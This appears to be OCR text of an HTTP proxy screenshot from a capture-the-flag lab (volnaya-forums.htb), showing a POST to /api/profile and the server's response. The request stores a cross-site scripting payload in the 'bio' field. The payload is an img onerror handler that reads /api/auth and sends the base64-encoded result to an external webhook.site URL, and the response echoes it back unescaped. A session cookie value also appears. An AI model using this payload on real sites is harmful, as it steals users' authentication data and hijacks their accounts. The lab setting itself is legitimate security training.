 Request
Clear
−
+
1 POST /api/profile HTTP/1.1
2 Host: 83.136.250.20:45254
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/12
8.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://83.136.250.20:45254/profile
8 Content-Type: application/json
9 Content-Length: 68
10 Origin: http://83.136.250.20:45254
11 Connection: keep-alive
12 Cookie: session=Fe26.2*1*74b894bcc60e67273d50569112340c9da13ba85ea16104a8a8c54a
3bfb55ee1a*ULQ5tXStQ2tDJgetMcuxlQ*YkbjTobNfGJ0Z_bUchi9sl08AAdwQumoTz7WurzhLcqLO
2iXXzTzuUjlLnPdonCqY1Xd9V8CsxHrg1YrDy2RMPrI3xOYHIGnLY5dNldGRag*1749587677561*77
0ec50278db0e022906d2945e15ffacf2c08174ebd7d5d8af3c9a5abb861c8d*1r1wVeWl_jTF08zB
vYAwEKGBh5wzihW8ST_IgZwF3_s~2
13 Priority: u=0
14
15 {
16 "username": "admin",
17 "email": "admin@volnaya-forums.htb",
18 "bio": "<img src=x onerror=\"fetch('/api/auth').then(r => r.text()).then(d =
> fetch('https://webhook.site/ddc68494-428e-4174-855d-f6d8bd631c18/?d=' + btoa
(d)))\">"
19 }
Response
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Tue, 27 May 2025 20:35:53 GMT
4 Content-Type: application/json; charset=utf-8
5 Content-Length: 218
6 Connection: keep-alive
7 ETag: "lmvi4v3c5f62"
8 Vary: Accept-Encoding
9
10 {
11 "username": "admin",
12 "email": "admin@volnaya-forums.htb",
13 "bio": "<img src=x onerror=\"fetch('/api/auth').then(r => r.text()).then(d
=> fetch('https://webhook.site/ddc68494-428e-4174-855d-f6d8bd631c18/?d=' + btoa
(d)))\">"
14 }